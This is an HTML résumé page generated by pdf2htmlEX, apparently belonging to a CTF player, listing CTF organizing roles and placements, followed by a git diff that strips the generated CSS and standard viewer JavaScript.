</span><span class="ff4">angr<span class="_ _1"> </span></span><span class="_ _1"> </span><span class="_ _1"> </span><span class="_ _3"></span></div><div class="t m0 x3 h4 yf ff4 fs2 fc1 sc0 ls0 ws0">CTF<span class="_ _6"> </span><span class="fc0">Or<span class="_ _3"></span>g<span class="_ _3"></span>aniza<span class="_ _3"></span>tions</span></div><div class="t m0 x3 h6 y10 ff4 fs4 fc2 sc0 ls0 ws0">Cyber<span class="_ _1"> </span>Conflict<span class="_ _4"> </span>E<span class="_ _3"></span>x<span class="_ _3"></span>ercise<span class="_ _1"> </span>2024</div><div class="t m0 x3 h7 y11 ff5 fs5 fc3 sc0 ls0 ws0"><span class="_ _d"> </span><span class="ff6 fs6">Sep<span class="_ _1"> </span>2024</span></div><div class="t m0 x3 h5 y12 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _1"> </span><span class="_ _1"> </span><span class="_ _1"> </span></div><div class="t m0 x3 h6 y13 ff4 fs4 fc2 sc0 ls0 ws0">Codeg<span class="_ _3"></span>at<span class="_ _3"></span>e<span class="_ _4"> </span>2024</div><div class="t m0 x3 h7 y14 ff5 fs5 fc3 sc0 ls0 ws0"><span class="_ _e"> </span><span class="ff6 fs6">Aug<span class="_ _1"> </span>2024</span></div><div class="t m0 x3 h5 y15 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _1"> </span><span class="_ _1"> </span><span class="_ _1"> </span></div><div class="t m0 x3 h6 y16 ff4 fs4 fc2 sc0 ls0 ws0">SekaiCTF<span class="_ _1"> </span>2024</div><div class="t m0 x3 h7 y17 ff5 fs5 fc3 sc0 ls0 ws0"><span class="_ _4"> </span><span class="_ _f"> </span><span class="ff6 fs6">Aug<span class="_ _1"> </span>2024</span></div><div class="t m0 x3 h5 y18 ff5 fs3 fc0 sc0 ls0 ws0"><span class="_ _1"> </span><span class="_ _1"> </span><span class="_ _1"> </span></div><div class="t m0 x3 h4 y19 ff4 fs2 fc1 sc0 ls0 ws0">CTF<span class="_ _6"> </span><span class="fc0">Achie<span class="_ _3"></span>vements</span></div><div class="t m0 x4 h7 y1a ff5 fs5 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y1b ff5 fs5 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _5"> </span><span class="_ _4"> </span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y1c ff5 fs5 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y1d ff5 fs5 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y1e ff5 fs5 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc2">4th</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y1f ff5 fs5 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _5"> </span><span class="_ _3"></span><span class="_ _4"> </span><span class="_ _b"></span></div><div class="t m0 x4 h7 y20 ff5 fs5 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span><span class="_ _5"> </span><span class="_ _3"></span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _5"> </span></div><div class="t m0 x4 h7 y21 ff5 fs5 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y22 ff5 fs5 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc2">1st</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span><span class="_ _4"> </span></div><div class="t m0 x4 h7 y23 ff5 fs5 fc3 sc0 ls0 ws0"><span class="_ _10"> </span><span class="ff4 fs3 fc2">3rd</span><span class="_ _4"> </span><span class="_ _4"> </span><span class="_ _3"></span></div><div class="t m0 x3 h8 y24 ff5 fs6 fc4 sc0 ls0 ws0"><span class="_ _11"> </span><span class="_ _11"> </span><span class="_ _12"> </span></div><a class="l" href="mailto:seonu64@gmail.com"><div class="d m1" style="border-style:none;position:absolute;left:306.775200px;bottom:1340.467000px;width:72.339000px;height:7.940000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="http://blog.solidity.kr"><div class="d m1" style="border-style:none;position:absolute;left:455.583000px;bottom:1340.467000px;width:52.822000px;height:7.940000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://github.com/snwox"><div class="d m1" style="border-style:none;position:absolute;left:571.211900px;bottom:1340.467000px;width:27.058000px;height:7.940000px;background-color:rgba(255,255,255,0.000001);"></div></a><a class="l" href="https://twitter.com/@snwo_kr"><div class="d m1" style="border-style:none;position:absolute;left:643.042000px;bottom:1340.467000px;width:39.469000px;height:7.940000px;background-color:rgba(255,255,255,0.000001);"></div></a></div><div class="pi" data-data='{"ctm":[1.700000,0.000000,0.000000,1.700000,0.000000,0.000000]}'></div></div>
</div>
<div class="loading-indicator">
<img alt="" src="[data-uri]"/>
</div>
</body>
</html>

==== commit 35a10f15: "update resume" ====
--- a/index.html
+++ b/index.html
@@ -1,265 +1,97 @@
 <!DOCTYPE html>
-<!-- Created by pdf2htmlEX (https://github.com/pdf2htmlEX/pdf2htmlEX) -->
-<html xmlns="http://www.w3.org/1999/xhtml">
+<html>
 <head>
-<meta charset="utf-8"/>
-<meta name="generator" content="pdf2htmlEX"/>
-<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
-<style type="text/css">
-/*! 
- * Base CSS for pdf2htmlEX
- * Copyright 2012,2013 Lu Wang <coolwanglu@gmail.com> 
- * https://github.com/pdf2htmlEX/pdf2htmlEX/blob/master/share/LICENSE
- */#sidebar{position:absolute;top:0;left:0;bottom:0;width:250px;padding:0;margin:0;overflow:auto}#page-container{position:absolute;top:0;left:0;margin:0;padding:0;border:0}@media screen{#sidebar.opened+#page-container{left:250px}#page-container{bottom:0;right:0;overflow:auto}.loading-indicator{display:none}.loading-indicator.active{display:block;position:absolute;width:64px;height:64px;top:50%;left:50%;margin-top:-32px;margin-left:-32px}.loading-indicator img{position:absolute;top:0;left:0;bottom:0;right:0}}@media print{@page{margin:0}html{margin:0}body{margin:0;-webkit-print-color-adjust:exact}#sidebar{display:none}#page-container{width:auto;height:auto;overflow:visible;background-color:transparent}.d{display:none}}.pf{position:relative;background-color:white;overflow:hidden;margin:0;border:0}.pc{position:absolute;border:0;padding:0;margin:0;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;transform-origin:0 0;-ms-transform-origin:0 0;-webkit-transform-origin:0 0}.pc.opened{display:block}.bf{position:absolute;border:0;margin:0;top:0;bottom:0;width:100%;height:100%;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none;user-select:none}.bi{position:absolute;border:0;margin:0;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none;user-select:none}@media print{.pf{margin:0;box-shadow:none;page-break-after:always;page-break-inside:avoid}@-moz-document url-prefix(){.pf{overflow:visible;border:1px solid #fff}.pc{overflow:visible}}}.c{position:absolute;border:0;padding:0;margin:0;overflow:hidden;display:block}.t{position:absolute;white-space:pre;font-size:1px;transform-origin:0 100%;-ms-transform-origin:0 100%;-webkit-transform-origin:0 100%;unicode-bidi:bidi-override;-moz-font-feature-settings:"liga" 0}.t:after{content:''}.t:before{content:'';display:inline-block}.t span{position:relative;unicode-bidi:bidi-override}._{display:inline-block;color:transparent;z-index:-1}::selection{background:rgba(127,255,255,0.4)}::-moz-selection{background:rgba(127,255,255,0.4)}.pi{display:none}.d{position:absolute;transform-origin:0 100%;-ms-transform-origin:0 100%;-webkit-transform-origin:0 100%}.it{border:0;background-color:rgba(255,255,255,0.0)}.ir:hover{cursor:pointer}</style>
-<style type="text/css">
-/*! 
- * Fancy styles for pdf2htmlEX
- * Copyright 2012,2013 Lu Wang <coolwanglu@gmail.com> 
- * https://github.com/pdf2htmlEX/pdf2htmlEX/blob/master/share/LICENSE
- */@keyframes fadein{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadein{from{opacity:0}to{opacity:1}}@keyframes swing{0{transform:rotate(0)}10%{transform:rotate(0)}90%{transform:rotate(720deg)}100%{transform:rotate(720deg)}}@-webkit-keyframes swing{0{-webkit-transform:rotate(0)}10%{-webkit-transform:rotate(0)}90%{-webkit-transform:rotate(720deg)}100%{-webkit-transform:rotate(720deg)}}@media screen{#sidebar{background-color:#2f3236;background-image:url("[data-uri]")}#outline{font-family:Georgia,Times,"Times New Roman",serif;font-size:13px;margin:2em 1em}#outline ul{padding:0}#outline li{list-style-type:none;margin:1em 0}#outline li>ul{margin-left:1em}#outline a,#outline a:visited,#outline a:hover,#outline a:active{line-height:1.2;color:#e8e8e8;text-overflow:ellipsis;white-space:nowrap;text-decoration:none;display:block;overflow:hidden;outline:0}#outline a:hover{color:#0cf}#page-container{background-color:#9e9e9e;background-image:url("[data-uri]");-webkit-transition:left 500ms;transition:left 500ms}.pf{margin:13px auto;box-shadow:1px 1px 3px 1px #333;border-collapse:separate}.pc.opened{-webkit-animation:fadein 100ms;animation:fadein 100ms}.loading-indicator.active{-webkit-animation:swing 1.5s ease-in-out .01s infinite alternate none;animation:swing 1.5s ease-in-out .01s infinite alternate none}.checked{background:no-repeat url([data-uri])}}</style>
-<style type="text/css">
-.ff0{font-family:sans-serif;visibility:hidden;}
-@font-face{font-family:ff1;src:url('[data-uri]')format("woff");}.ff1{font-family:ff1;line-height:0.971000;font-style:normal;font-weight:normal;visibility:visible;}
-@font-face{font-family:ff2;src:url('[data-uri]')format("woff");}.ff2{font-family:ff2;line-height:0.874000;font-style:normal;font-weight:normal;visibility:visible;}
-@font-face{font-family:ff3;src:url('[data-uri]')format("woff");}.ff3{font-family:ff3;line-height:0.874000;font-style:normal;font-weight:normal;visibility:visible;}
-@font-face{font-family:ff4;src:url('[data-uri]')format("woff");}.ff4{font-family:ff4;line-height:0.935000;font-style:normal;font-weight:normal;visibility:visible;}
-@font-face{font-family:ff5;src:url('[data-uri]')format("woff");}.ff5{font-family:ff5;line-height:0.956000;font-style:normal;font-weight:normal;visibility:visible;}
-@font-face{font-family:ff6;src:url('[data-uri]')format("woff");}.ff6{font-family:ff6;line-height:0.932000;font-style:normal;font-weight:normal;visibility:visible;}
-.m0{transform:matrix(0.425000,0.000000,0.000000,0.425000,0,0);-ms-transform:matrix(0.425000,0.000000,0.000000,0.425000,0,0);-webkit-transform:matrix(0.425000,0.000000,0.000000,0.425000,0,0);}
-.m1{transform:matrix(1.700000,0.000000,0.000000,1.700000,0,0);-ms-transform:matrix(1.700000,0.000000,0.000000,1.700000,0,0);-webkit-transform:matrix(1.700000,0.000000,0.000000,1.700000,0,0);}
-.v0{vertical-align:0.000000px;}
-.ls0{letter-spacing:0.000000px;}
-.sc_{text-shadow:none;}
-.sc0{text-shadow:-0.015em 0 transparent,0 0.015em transparent,0.015em 0 transparent,0 -0.015em  transparent;}
-@media screen and (-webkit-min-device-pixel-ratio:0){
-.sc_{-webkit-text-stroke:0px transparent;}
-.sc0{-webkit-text-stroke:0.015em transparent;text-shadow:none;}
-}
-.ws0{word-spacing:0.000000px;}
-._7{margin-left:-2.869236px;}
-._3{margin-left:-1.377219px;}
-._b{width:1.044038px;}
-._11{width:5.483429px;}
-._1{width:6.693600px;}
-._4{width:7.871770px;}
-._5{width:9.540250px;}
-._6{width:12.689697px;}
-._0{width:19.687497px;}
-._2{width:27.094990px;}
-._10{width:41.666837px;}
-._9{width:1541.633218px;}
-._8{width:1633.988443px;}
-._f{width:1708.616766px;}
-._c{width:1829.767256px;}
-._12{width:1837.876071px;}
-._a{width:1854.640004px;}
-._e{width:1858.568654px;}
-._d{width:1859.588654px;}
-.fc4{color:rgb(153,153,153);}
-.fc3{color:rgb(93,93,93);}
-.fc2{color:rgb(65,65,65);}
-.fc1{color:rgb(0,0,0);}
-.fc0{color:rgb(51,51,51);}
-.fs1{font-size:27.098400px;}
-.fs6{font-size:31.880400px;}
-.fs3{font-size:35.865600px;}
-.fs4{font-size:39.850400px;}
-.fs5{font-size:43.636400px;}
-.fs2{font-size:63.760800px;}
-.fs0{font-size:79.701200px;}
-.y0{bottom:-0.204000px;}
-.y24{bottom:62.646700px;}
-.y23{bottom:343.330300px;}
-.y22{bottom:366.363600px;}
-.y21{bottom:389.396900px;}
-.y20{bottom:412.431900px;}
-.y1f{bottom:435.465200px;}
-.y1e{bottom:458.498500px;}
-.y1d{bottom:481.531800px;}
-.y1c{bottom:504.565100px;}
-.y1b{bottom:527.598400px;}
-.y1a{bottom:550.633400px;}
-.y19{bottom:582.700500px;}
-.y18{bottom:636.952600px;}
-.y17{bottom:659.985900px;}
-.y16{bottom:683.019200px;}
-.y15{bottom:709.625900px;}
-.y14{bottom:732.659200px;}
-.y13{bottom:755.692500px;}
-.y12{bottom:782.299200px;}
-.y11{bottom:805.332500px;}
-.y10{bottom:828.365800px;}
-.yf{bottom:865.772600px;}
-.ye{bottom:920.023000px;}
-.yd{bottom:943.058000px;}
-.yc{bottom:966.091300px;}
-.yb{bottom:992.698000px;}
-.ya{bottom:1015.731300px;}
-.y9{bottom:1038.764600px;}
-.y8{bottom:1070.833400px;}
-.y7{bottom:1148.117100px;}
-.y6{bottom:1171.150400px;}
-.y5{bottom:1207.826200px;}
-.y4{bottom:1266.471100px;}
-.y3{bottom:1294.123300px;}
-.y2{bottom:1343.278800px;}
-.y1{bottom:1368.239900px;}
-.h3{height:22.003901px;}
-.h8{height:23.336453px;}
-.h5{height:26.253619px;}
-.h6{height:28.931390px;}
-.h7{height:31.941845px;}
-.h4{height:46.290341px;}
-.h2{height:59.775900px;}
-.h0{height:1431.213000px;}
-.h1{height:1431.468000px;}
-.w0{width:1011.976000px;}
-.w1{width:1012.248000px;}
-.x0{left:0.000000px;}
-.x3{left:67.464500px;}
-.x4{left:85.171700px;}
-.x2{left:306.775200px;}
-.x1{left:390.731400px;}
-@media print{
-.v0{vertical-align:0.000000pt;}
-.ls0{letter-spacing:0.000000pt;}
-.ws0{word-spacing:0.000000pt;}
-._7{margin-left:-2.250381pt;}
-._3{margin-left:-1.080172pt;}
-._b{width:0.818854pt;}
-._11{width:4.300728pt;}
-._1{width:5.249882pt;}
-._4{width:6.173937pt;}
-._5{width:7.482549pt;}
-._6{width:9.952703pt;}
-._0{width:15.441174pt;}
-._2{width:21.250972pt;}
-._10{width:32.679872pt;}
-._9{width:1209.124092pt;}
-._8{width:1281.559563pt;}
-._f{width:1340.091581pt;}
-._c{width:1435.111573pt;}
-._12{width:1441.471428pt;}
-._a{width:1454.619611pt;}
-._e{width:1457.700905pt;}
-._d{width:1458.500905pt;}
-.fs1{font-size:21.253647pt;}
-.fs6{font-size:25.004235pt;}
-.fs3{font-size:28.129882pt;}
-.fs4{font-size:31.255216pt;}
-.fs5{font-size:34.224627pt;}
-.fs2{font-size:50.008471pt;}
-.fs0{font-size:62.510745pt;}
-.y0{bottom:-0.160000pt;}
-.y24{bottom:49.134667pt;}
-.y23{bottom:269.278667pt;}
-.y22{bottom:287.344000pt;}
-.y21{bottom:305.409333pt;}
-.y20{bottom:323.476000pt;}
-.y1f{bottom:341.541333pt;}
-.y1e{bottom:359.606667pt;}
-.y1d{bottom:377.672000pt;}
-.y1c{bottom:395.737333pt;}
-.y1b{bottom:413.802667pt;}
-.y1a{bottom:431.869333pt;}
-.y19{bottom:457.020000pt;}
-.y18{bottom:499.570667pt;}
-.y17{bottom:517.636000pt;}
-.y16{bottom:535.701333pt;}
-.y15{bottom:556.569333pt;}
-.y14{bottom:574.634667pt;}
-.y13{bottom:592.700000pt;}
-.y12{bottom:613.568000pt;}
-.y11{bottom:631.633333pt;}
-.y10{bottom:649.698667pt;}
-.yf{bottom:679.037333pt;}
-.ye{bottom:721.586667pt;}
-.yd{bottom:739.653333pt;}
-.yc{bottom:757.718667pt;}
-.yb{bottom:778.586667pt;}
-.ya{bottom:796.652000pt;}
-.y9{bottom:814.717333pt;}
-.y8{bottom:839.869333pt;}
-.y7{bottom:900.484000pt;}
-.y6{bottom:918.549333pt;}
-.y5{bottom:947.314667pt;}
-.y4{bottom:993.310667pt;}
-.y3{bottom:1014.998667pt;}
-.y2{bottom:1053.552000pt;}
-.y1{bottom:1073.129333pt;}
-.h3{height:17.257961pt;}
-.h8{height:18.303100pt;}
-.h5{height:20.591074pt;}
-.h6{height:22.691287pt;}
-.h7{height:25.052427pt;}
-.h4{height:36.306150pt;}
-.h2{height:46.883059pt;}
-.h0{height:1122.520000pt;}
-.h1{height:1122.720000pt;}
-.w0{width:793.706667pt;}
-.w1{width:793.920000pt;}
-.x0{left:0.000000pt;}
-.x3{left:52.913333pt;}
-.x4{left:66.801333pt;}
-.x2{left:240.608000pt;}
-.x1{left:306.456000pt;}
-}
-</style>
-<script>
-/*
- Copyright 2012 Mozilla Foundation 
- Copyright 2013 Lu Wang <coolwanglu@gmail.com>
- Apachine License Version 2.0 
-*/
-(function(){function b(a,b,e,f){var c=(a.className||"").split(/\s+/g);""===c[0]&&c.shift();var d=c.indexOf(b);0>d&&e&&c.push(b);0<=d&&f&&c.splice(d,1);a.className=c.join(" ");return 0<=d}if(!("classList"in document.createElement("div"))){var e={add:function(a){b(this.element,a,!0,!1)},contains:function(a){return b(this.element,a,!1,!1)},remove:function(a){b(this.element,a,!1,!0)},toggle:function(a){b(this.element,a,!0,!0)}};Object.defineProperty(HTMLElement.prototype,"classList",{get:function(){if(this._classList)return this._classList;
-var a=Object.create(e,{element:{value:this,writable:!1,enumerable:!0}});Object.defineProperty(this,"_classList",{value:a,writable:!1,enumerable:!1});return a},enumerable:!0})}})();
-</script>
-<script>
-(function(){/*
- pdf2htmlEX.js: Core UI functions for pdf2htmlEX 
- Copyright 2012,2013 Lu Wang <coolwanglu@gmail.com> and other contributors 
- https://github.com/pdf2htmlEX/pdf2htmlEX/blob/master/share/LICENSE 
-*/
-var pdf2htmlEX=window.pdf2htmlEX=window.pdf2htmlEX||{},CSS_CLASS_NAMES={page_frame:"pf",page_content_box:"pc",page_data:"pi",background_image:"bi",link:"l",input_radio:"ir",__dummy__:"no comma"},DEFAULT_CONFIG={container_id:"page-container",sidebar_id:"sidebar",outline_id:"outline",loading_indicator_cls:"loading-indicator",preload_pages:3,render_timeout:100,scale_step:0.9,key_handler:!0,hashchange_handler:!0,view_history_handler:!0,__dummy__:"no comma"},EPS=1E-6;
-function invert(a){var b=a[0]*a[3]-a[1]*a[2];return[a[3]/b,-a[1]/b,-a[2]/b,a[0]/b,(a[2]*a[5]-a[3]*a[4])/b,(a[1]*a[4]-a[0]*a[5])/b]}function transform(a,b){return[a[0]*b[0]+a[2]*b[1]+a[4],a[1]*b[0]+a[3]*b[1]+a[5]]}function get_page_number(a){return parseInt(a.getAttribute("data-page-no"),16)}function disable_dragstart(a){for(var b=0,c=a.length;b<c;++b)a[b].addEventListener("dragstart",function(){return!1},!1)}
-function clone_and_extend_objs(a){for(var b={},c=0,e=arguments.length;c<e;++c){var h=arguments[c],d;for(d in h)h.hasOwnProperty(d)&&(b[d]=h[d])}return b}
-function Page(a){if(a){this.shown=this.loaded=!1;this.page=a;this.num=get_page_number(a);this.original_height=a.clientHeight;this.original_width=a.clientWidth;var b=a.getElementsByClassName(CSS_CLASS_NAMES.page_content_box)[0];b&&(this.content_box=b,this.original_scale=this.cur_scale=this.original_height/b.clientHeight,this.page_data=JSON.parse(a.getElementsByClassName(CSS_CLASS_NAMES.page_data)[0].getAttribute("data-data")),this.ctm=this.page_data.ctm,this.ictm=invert(this.ctm),this.loaded=!0)}}
-Page.prototype={hide:function(){this.loaded&&this.shown&&(this.content_box.classList.remove("opened"),this.shown=!1)},show:function(){this.loaded&&!this.shown&&(this.content_box.classList.add("opened"),this.shown=!0)},rescale:function(a){this.cur_scale=0===a?this.original_scale:a;this.loaded&&(a=this.content_box.style,a.msTransform=a.webkitTransform=a.transform="scale("+this.cur_scale.toFixed(3)+")");a=this.page.style;a.height=this.original_height*this.cur_scale+"px";a.width=this.original_width*this.cur_scale+
-"px"},view_position:function(){var a=this.page,b=a.parentNode;return[b.scrollLeft-a.offsetLeft-a.clientLeft,b.scrollTop-a.offsetTop-a.clientTop]},height:function(){return this.page.clientHeight},width:function(){return this.page.clientWidth}};function Viewer(a){this.config=clone_and_extend_objs(DEFAULT_CONFIG,0<arguments.length?a:{});this.pages_loading=[];this.init_before_loading_content();var b=this;document.addEventListener("DOMContentLoaded",function(){b.init_after_loading_content()},!1)}
-Viewer.prototype={scale:1,cur_page_idx:0,first_page_idx:0,init_before_loading_content:function(){this.pre_hide_pages()},initialize_radio_button:function(){for(var a=document.getElementsByClassName(CSS_CLASS_NAMES.input_radio),b=0;b<a.length;b++)a[b].addEventListener("click",function(){this.classList.toggle("checked")})},init_after_loading_content:function(){this.sidebar=document.getElementById(this.config.sidebar_id);this.outline=document.getElementById(this.config.outline_id);this.container=document.getElementById(this.config.container_id);
-this.loading_indicator=document.getElementsByClassName(this.config.loading_indicator_cls)[0];for(var a=!0,b=this.outline.childNodes,c=0,e=b.length;c<e;++c)if("ul"===b[c].nodeName.toLowerCase()){a=!1;break}a||this.sidebar.classList.add("opened");this.find_pages();if(0!=this.pages.length){disable_dragstart(document.getElementsByClassName(CSS_CLASS_NAMES.background_image));this.config.key_handler&&this.register_key_handler();var h=this;this.config.hashchange_handler&&window.addEventListener("hashchange",
-function(a){h.navigate_to_dest(document.location.hash.substring(1))},!1);this.config.view_history_handler&&window.addEventListener("popstate",function(a){a.state&&h.navigate_to_dest(a.state)},!1);this.container.addEventListener("scroll",function(){h.update_page_idx();h.schedule_render(!0)},!1);[this.container,this.outline].forEach(function(a){a.addEventListener("click",h.link_handler.bind(h),!1)});this.initialize_radio_button();this.render()}},find_pages:function(){for(var a=[],b={},c=this.container.childNodes,
-e=0,h=c.length;e<h;++e){var d=c[e];d.nodeType===Node.ELEMENT_NODE&&d.classList.contains(CSS_CLASS_NAMES.page_frame)&&(d=new Page(d),a.push(d),b[d.num]=a.length-1)}this.pages=a;this.page_map=b},load_page:function(a,b,c){var e=this.pages;if(!(a>=e.length||(e=e[a],e.loaded||this.pages_loading[a]))){var e=e.page,h=e.getAttribute("data-page-url");if(h){this.pages_loading[a]=!0;var d=e.getElementsByClassName(this.config.loading_indicator_cls)[0];"undefined"===typeof d&&(d=this.loading_indicator.cloneNode(!0),
-d.classList.add("active"),e.appendChild(d));var f=this,g=new XMLHttpRequest;g.open("GET",h,!0);g.onload=function(){if(200===g.status||0===g.status){var b=document.createElement("div");b.innerHTML=g.responseText;for(var d=null,b=b.childNodes,e=0,h=b.length;e<h;++e){var p=b[e];if(p.nodeType===Node.ELEMENT_NODE&&p.classList.contains(CSS_CLASS_NAMES.page_frame)){d=p;break}}b=f.pages[a];f.container.replaceChild(d,b.page);b=new Page(d);f.pages[a]=b;b.hide();b.rescale(f.scale);disable_dragstart(d.getElementsByClassName(CSS_CLASS_NAMES.background_image));
-f.schedule_render(!1);c&&c(b)}delete f.pages_loading[a]};g.send(null)}void 0===b&&(b=this.config.preload_pages);0<--b&&(f=this,setTimeout(function(){f.load_page(a+1,b)},0))}},pre_hide_pages:function(){var a="@media screen{."+CSS_CLASS_NAMES.page_content_box+"{display:none;}}",b=document.createElement("style");b.styleSheet?b.styleSheet.cssText=a:b.appendChild(document.createTextNode(a));document.head.appendChild(b)},render:function(){for(var a=this.container,b=a.scrollTop,c=a.clientHeight,a=b-c,b=
-b+c+c,c=this.pages,e=0,h=c.length;e<h;++e){var d=c[e],f=d.page,g=f.offsetTop+f.clientTop,f=g+f.clientHeight;g<=b&&f>=a?d.loaded?d.show():this.load_page(e):d.hide()}},update_page_idx:function(){var a=this.pages,b=a.length;if(!(2>b)){for(var c=this.container,e=c.scrollTop,c=e+c.clientHeight,h=-1,d=b,f=d-h;1<f;){var g=h+Math.floor(f/2),f=a[g].page;f.offsetTop+f.clientTop+f.clientHeight>=e?d=g:h=g;f=d-h}this.first_page_idx=d;for(var g=h=this.cur_page_idx,k=0;d<b;++d){var f=a[d].page,l=f.offsetTop+f.clientTop,
-f=f.clientHeight;if(l>c)break;f=(Math.min(c,l+f)-Math.max(e,l))/f;if(d===h&&Math.abs(f-1)<=EPS){g=h;break}f>k&&(k=f,g=d)}this.cur_page_idx=g}},schedule_render:function(a){if(void 0!==this.render_timer){if(!a)return;clearTimeout(this.render_timer)}var b=this;this.render_timer=setTimeout(function(){delete b.render_timer;b.render()},this.config.render_timeout)},register_key_handler:function(){var a=this;window.addEventListener("DOMMouseScroll",function(b){if(b.ctrlKey){b.preventDefault();var c=a.container,
-e=c.getBoundingClientRect(),c=[b.clientX-e.left-c.clientLeft,b.clientY-e.top-c.clientTop];a.rescale(Math.pow(a.config.scale_step,b.detail),!0,c)}},!1);window.addEventListener("keydown",function(b){var c=!1,e=b.ctrlKey||b.metaKey,h=b.altKey;switch(b.keyCode){case 61:case 107:case 187:e&&(a.rescale(1/a.config.scale_step,!0),c=!0);break;case 173:case 109:case 189:e&&(a.rescale(a.config.scale_step,!0),c=!0);break;case 48:e&&(a.rescale(0,!1),c=!0);break;case 33:h?a.scroll_to(a.cur_page_idx-1):a.container.scrollTop-=
-a.container.clientHeight;c=!0;break;case 34:h?a.scroll_to(a.cur_page_idx+1):a.container.scrollTop+=a.container.clientHeight;c=!0;break;case 35:a.container.scrollTop=a.container.scrollHeight;c=!0;break;case 36:a.container.scrollTop=0,c=!0}c&&b.preventDefault()},!1)},rescale:function(a,b,c){var e=this.scale;this.scale=a=0===a?1:b?e*a:a;c||(c=[0,0]);b=this.container;c[0]+=b.scrollLeft;c[1]+=b.scrollTop;for(var h=this.pages,d=h.length,f=this.first_page_idx;f<d;++f){var g=h[f].page;if(g.offsetTop+g.clientTop>=
